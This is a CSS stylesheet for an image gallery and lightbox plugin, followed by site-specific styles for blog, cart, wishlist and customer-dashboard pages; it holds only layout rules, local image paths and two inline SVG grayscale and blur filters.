.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-div { float: left; margin: 0 0 10px; padding-bottom: 1px; width: 100%; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 20px 5px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
